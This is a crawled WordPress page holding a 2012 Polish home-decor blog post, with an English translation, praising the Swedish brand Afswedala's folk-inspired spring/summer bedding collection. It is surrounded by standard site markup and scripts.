

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html
body_size: 15742
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>W stronę tradycji | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Rzeczywiście jest coś takiego, że w Szwecji bardzo chętnie powraca się i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im się nowe formy a wręcz przeciwnie pozostawia takimi jakie są. Dziś zaglądamy do Afswedala, gdzie mamy prześliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a może"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="moje ulubione sklepy,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="W stronę tradycji | Z potrzeby piękna..." />
		<meta property="og:description" content="Rzeczywiście jest coś takiego, że w Szwecji bardzo chętnie powraca się i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im się nowe formy a wręcz przeciwnie pozostawia takimi jakie są. Dziś zaglądamy do Afswedala, gdzie mamy prześliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a może" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="904" />
		<meta property="article:tag" content="moje ulubione sklepy" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2012-03-22T08:46:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:06:09Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="W stronę tradycji | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Rzeczywiście jest coś takiego, że w Szwecji bardzo chętnie powraca się i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im się nowe formy a wręcz przeciwnie pozostawia takimi jakie są. Dziś zaglądamy do Afswedala, gdzie mamy prześliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a może" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#item","name":"2012","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#item","name":"March","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html","name":"W stron\u0119 tradycji | Z potrzeby pi\u0119kna...","description":"Rzeczywi\u015bcie jest co\u015b takiego, \u017ce w Szwecji bardzo ch\u0119tnie powraca si\u0119 i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im si\u0119 nowe formy a wr\u0119cz przeciwnie pozostawia takimi jakie s\u0105. Dzi\u015b zagl\u0105damy do Afswedala, gdzie mamy prze\u015bliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a mo\u017ce","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2012\/03\/afswedala.jpg","width":"640","height":"904"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#mainImage"},"datePublished":"2012-03-22T08:46:00+01:00","dateModified":"2015-05-28T15:06:09+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#article","name":"W stron\u0119 tradycji | Z potrzeby pi\u0119kna...","description":"Rzeczywi\u015bcie jest co\u015b takiego, \u017ce w Szwecji bardzo ch\u0119tnie powraca si\u0119 i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im si\u0119 nowe formy a wr\u0119cz przeciwnie pozostawia takimi jakie s\u0105. Dzi\u015b zagl\u0105damy do Afswedala, gdzie mamy prze\u015bliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a mo\u017ce","headline":"W stron\u0119 tradycji","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2012-03-22T08:46:00+01:00","dateModified":"2015-05-28T15:06:09+02:00","commentCount":"11","articleSection":"Bez kategorii, moje ulubione sklepy","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/w-strone-tradycji.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2012\/03\/afswedala.jpg","width":"640","height":"904"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; W stronę tradycji Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=458' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html&#038;format=xml" />
			<meta property="og:title" content="W stronę tradycji" />
			<meta property="og:description" content="Rzeczywiście jest coś takiego, że w Szwecji bardzo chętnie powraca się i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im się nowe formy a wręcz przeciwnie pozostawia takimi jakie są. Dziś zaglądamy do Afswedala, gdzie mamy prześliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a może" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html" />
		

</head>



<body class="post-template-default single single-post postid-458 single-format-standard theme-sleek w-strone-tradycji post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-458 single-format-standard theme-sleek w-strone-tradycji post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-458" class=" article-single article-single--post post--size-large image-dark post-458 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-moje-ulubione-sklepy" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		22 marca 2012	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html#comments">11</a>
	</div>

</div><h1>W stronę tradycji</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2012/03/wiosna.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2012/03/dom-marca-2.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala-212x300.jpg 212w" sizes="(max-width: 428px) 100vw, 428px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>Rzeczywiście jest coś takiego, że w Szwecji bardzo chętnie powraca się i wykorzystuje elementy folklorystyczne, tradycyjne i wcale nie koniecznie nadaje im się nowe formy a wręcz przeciwnie pozostawia takimi jakie są. Dziś zaglądamy do <a href="http://www.afswedala.se/3-eco-cotton-baddset-vuxen">Afswedala</a>, gdzie mamy prześliczny przedsmak kolekcji wiosna lato 2012! Urocza! A ja znikam na weekend, jutro wprawdzie dopiero a może już piątek ale ponieważ odczuwam zmęczenie i bóle starości, postanawiam coś z tym zrobić! Do miłego&#8230;.. !</p>
<p><b>Toward the tradition</b><br />
Actually in Sweden &nbsp;they &nbsp;return and use elements of folk very willingly, traditional, and not necessarily give them new forms &nbsp;on the contrary, they are left &nbsp;as they are. Today we look to Afswedala, where we have a foretaste of lovely spring summer 2012 collection! Adorable! And I disappear for the weekend, although until tomorrow or maybe Friday but because I feel the fatigue and pains of an old age, I decided to do something about it! See you soon….!&nbsp;<br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala.jpg" /></a><br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/afswedala2.jpg" /></a><br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/karin-vit.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/karin-vit.jpg" /></a><br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/pościel-z-haftem.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/pościel-z-haftem.jpg" /></a><br />
Na <a href="http://www.afswedala.se/3-eco-cotton-baddset-vuxen"><b>Afswedal</b>a</a>&nbsp;stronie co prawda nie me jeszcze katalogu wiosennego ale możemy w wolnej chwili zajrzeć do<b> </b><a href="http://www.afswedala.se/afswedala_cat_ss2012.pdf"><b>zimowych inspiracji</b></a> marki, które oczywiście są PIĘKNE!&nbsp;</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" rel="tag">moje ulubione sklepy</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=W%20stron%C4%99%20tradycji&amp;body=Rzeczywi%C5%9Bcie%20jest%20co%C5%9B%20takiego%2C%20%C5%BCe%20w%20Szwecji%20bardzo%20ch%C4%99tnie%20powraca%20si%C4%99%20i%20wykorzystuje%20elementy%20folklorystyczne%2C%20tradycyjne%20i%20wcale%20nie%20koniecznie%20nadaje%20im%20si%C4%99%20nowe%20formy%20a%20wr%C4%99cz%20przeciwnie%20pozostawia%20takimi%20jakie%20s%C4%85.%20Dzi%C5%9B%20zagl%C4%85damy%20do%20Afswedala%2C%20gdzie%20mamy%20prze%C5%9Bliczny%20przedsmak%20kolekcji%20wiosna%20lato%202012%21%20Urocza%21%20A%20ja%20znikam%20na%20weekend%2C%20jutro%20wprawdzie%20dopiero%20a%20mo%C5%BCe%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2012%2F03%2Fafswedala.jpg&amp;description=W%20stron%C4%99%20tradycji">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=W%20stron%C4%99%20tradycji&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fw-strone-tradycji.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

